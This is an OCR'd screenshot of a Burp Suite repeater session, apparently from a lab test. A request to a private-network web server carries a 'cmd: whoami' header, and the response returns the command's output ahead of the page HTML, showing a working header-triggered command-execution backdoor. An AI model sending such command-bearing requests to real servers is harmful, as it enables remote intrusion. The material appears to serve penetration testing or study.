 Burp 项目 Intruder 重放器 查看 帮助 Param Miner Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to leon406
目标 仪表盘 代理 重放器 Intruder 编码工具 Sequencer 对比工具 Organizer 学习 Deserialization Scanner 设置
1 × 2 × 3 × 4 × 5 × +
发送 取消 < > 目标: http://192.168.111.239:16666 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET http://192.168.111.239:16666/ HTTP/1.1
2 Host: 192.168.111.239:16666
3 cmd: whoami
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,en-GB;q=0.6,no
;q=0.5
9 Connection: close
10
11
? 搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 desktop-m36na91\17758
2 <!DOCTYPE html>
3 <html>
4 <head>
5 <meta charset="UTF-8">
6 <title>search</title>
7 <style>
8 body {
9 display: flex;
10 justify-content: center;
11 align-items: center;
12 flex-direction: column;
13 height: 100vh;
14 background-image: url("img/background.p
15 background-size: cover;
16 background-repeat: no-repeat;
17 background-position: center center;
18 font-family: Arial, sans-serif;
? 搜索... 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 8
完成 3,164字节 | 30 millis